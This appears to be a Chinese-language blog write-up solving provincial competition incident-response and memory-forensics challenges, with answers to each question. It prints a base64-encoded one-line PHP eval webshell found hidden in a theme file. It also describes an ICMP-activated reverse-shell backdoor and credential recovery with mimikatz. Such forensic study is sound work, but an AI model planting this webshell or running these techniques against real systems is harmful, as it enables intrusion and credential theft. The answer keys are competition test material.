



10.简要描述该恶意文件的行为

根据上上题

等待来自攻击者的ICMP数据包,该数据包包含要回连的主机、端口和密钥,被激活后将/bin/sh回连到主机指定端口,供攻击者执行命令

windows服务器应急响应

首先环境是这样的,比linux应急响应好多了,有图形界面...







1.请提交攻击者攻击成功的第一时间,格式:YY:MM:DD hh:mm:ss



在phpstudy目录下搜索日志文件

省赛用的是别人的工具,只能肉眼观察喽,个人习惯于010,可惜省赛有可能不提供...

这条是登录了管理员账号

29/Apr/2023:22:45:23

23:04:29 10:45:23

2.请提交攻击者的浏览器版本

Firefox/110.0



3.请提交攻击者目录扫描所使用的工具名称

Fuzz Faster U Fool

4.找到攻击者写入的恶意后门文件,提交文件名(完整路径)



C:\phpstudy_pro\WWW.x.php



5.找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径)



PD9waHAgQGV2YWwoJF9SRVFVRVNUWyd4J10pOyA/Pg==

C:\phpstudy_pro\WWW\usr\themes\default\post.php



6.请提交内存中可疑进程的PID

在资源监视器里发现有外联

1200

7.请提交攻击者执行过几次修改文件访问权限的命令

2



8.请指出可疑进程采用的自动启动的方式

策略组->计算机配置->Windows设置->脚本(启动/关机)->启动->属性

发现自启动了一个bat脚本

内存取证篇

某省赛题



1.请提交内存中恶意进程的名称



用pslist插件查看进程

看到有两个powershe11

powershe11.exe





2.请提交恶意进程写入的文件名称(不含路径)

用memdump提取出恶意程序

strings

hilyary.txt







3.请提交 admin 账户的登录密码

mimikatz梭了

要是没有这个插件,hashdump这个插件也可以

123456





4.请提交攻击者创建的账户名称

查看注册表,之后一级一级查看

找到所有用户,但不知道哪个是攻击者创建的用户,

也是一级一级查看,找到Price







5.请提交在桌面某文件中隐藏的 flag 信息,格式:flag

filescan查看文件

找到一个skills

提取出来

010看到flag

2024山东省赛题

事件描述:您的任务是使用 Redline 和 Volatility 工具分析内存转储。您的目标是跟踪攻击者在受感染计算机上采取的步骤,并确定他们如何设法绕过网络入侵检测系统“NIDS”。您的调查将涉及识别攻击中使用的特定恶意软件系列及其特征。此外,您的任务是识别和缓解攻击者留下的任何痕迹或足迹。

1.目标可疑进程的名称是什么?

2.提交可疑进程的子进程名称

3.可疑进程内存区域的内存地址

4.负责VPN连接的进程的名称是什么?

5.攻击者的 IP 地址是什么?

6.查看你恶意软件家族的名称是什么?

7.攻击者访问的PHP文件的完整URL是什么?

8.恶意可执行文件的完整路径是什么?



